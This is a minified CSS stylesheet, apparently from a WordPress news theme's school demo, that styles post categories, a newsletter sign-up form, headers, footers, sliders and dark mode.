.jeg_thumb .jeg_post_category{line-height:1}.jeg_post_category{text-rendering:inherit;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit}.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{font-size:10px;font-weight:700;padding:5px 8px 4px;line-height:1;letter-spacing:.04em}.entry-header .jeg_meta_author a,.jeg_meta_author a{color:inherit!important}.jeg_block_loadmore a{color:#212121;min-width:22%;height:33px}.jeg_midbar .jeg_social_icon_block.nobg a .fa{color:#fff}.section-heading{padding-bottom:10px}.color-white{color:#fff}.right-position{text-align:right}.jeg_menu_footer li:not(:last-child):after{opacity:.3}.jeg_footer .footer_dark .widget_tag_cloud a:hover{background:#FFC857;color:#212121}.jeg_footer .footer_dark .widget_categories li a:hover{color:#FFC857}.mc4wp-form input[type="submit"]{margin-left:-1px;font-size:13px;letter-spacing:normal;background:#ffb703}.mc4wp-form input[type="submit"]:hover{background:#efaf0c;color:#fff;box-shadow:none}.mc4wp-form input[type="email"]{padding:0 18px;width:auto}@media screen and (max-width:768px){.mc4wp-form input[type="email"]{width:100%}}.mc4wp-form input[type="email"]::placeholder{color:#9e9e9e;font-weight:500;font-size:13px}.email-form{display:flex;justify-content:center;padding:10px 0 15px}.subscribe-sec{padding-bottom:19px}.jeg_overlay_slider .jeg_post_category a{font-size:14px}.jeg_overlay_caption_container{max-width:813px}.jeg_overlay_slider_item{background:rgba(90,46,144,.5)}.jeg_midbar.dark .jeg_nav_icon .jeg_mobile_toggle{color:#5a2e90}.dark .jeg_separator{border-color:#5a2e90}.jeg_separator{height:19px;border-left-width:2px}.jeg_topbar .socials_widget.nobg a .fa{font-size:16px}.jeg_topbar .jeg_menu>li>a:hover{text-decoration:underline}.jeg_topbar .jeg_menu>li>a:after{content:'|';padding-left:10px;opacity:.4}.jeg_topbar .jeg_menu>li:last-child>a:after{display:none}.jeg_footer .socials_widget:not(.nobg) .fa{color:#fff}.vc_separator .vc_sep_holder .vc_sep_line{opacity:.4}.jeg_sidebar .jeg_pl_lg_2{margin-bottom:0}.widget{margin-bottom:20px}.jeg_search_result .jeg_midbar a,.jeg_midbar.dark a{color:#212121}@media screen and (max-width:480px){.email-form{padding:10px 3px 0}}.search-link search-noresult{color:#000}.mc4wp-form .jeg_mc4wp_heading{margin-bottom:11px}.mc4wp-form .jeg_mc4wp_heading h3{color:#212121;font-weight:700;font-size:30px}.jeg_post_meta .fa,.entry-header .jeg_post_meta .fa{color:#ffb703}.jeg_pl_xs_4 .jeg_post_title{font-size:14px}.jeg_overlay_slider_item h3{font-size:15px;max-height:41px}.jeg_sidebar .mc4wp-form{background:#fff;background-size:cover;background-position:bottom;border:1px solid #eee;padding:0}.mc4wp-banner{height:80px;background:url(http://jnews.local/school/wp-content/uploads/sites/46/2018/07/banner-form.jpg) no-repeat center;background-size:cover}.mc4wp-head{text-align:center;margin-top:-28px}.mc4wp-head-icon{display:inline-block;background:#fff;border-radius:50px;border:1px solid #e0e0e0;color:#ffb703;line-height:57px;height:57px;width:57px;font-size:21px}.mc4wp-main{text-align:center;padding:20px 25px 37px;color:#9e9e9e;font-size:14px}.email-form input{display:inline-block}.mc4wp-main span{font-size:12px;opacity:.5}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed) .jeg_main_menu>li:last-child{padding-right:20px}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed) .jeg_main_menu>li>a{color:#fff!important}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed) .jeg_search_toggle{color:#fff}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed).jeg_stickybar .jeg_logo img{max-height:inherit}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed) .jeg_main_menu>li>a{font-size:12px}.jeg_midbar a,.jeg_midbar.dark a{color:#212121}.jeg_midbar .jeg_main_menu_wrapper{padding-right:15px}.jeg_stickybar .separator2{opacity:.2;height:16px}.jnews-dark-mode .jeg_header .jeg_menu.jeg_main_menu>li>a{color:var(--j-link-txt-color)}.jnews-dark-mode .jeg_blocklink .jeg_block_content div{background-color:var(--j-darkgrey-bg-color)}.jnews-dark-mode .vc_custom_1530239909421{background-color:transparent!important}.jnews-dark-mode .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jnews-dark-mode .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row{background:rgba(40,40,40,.98)}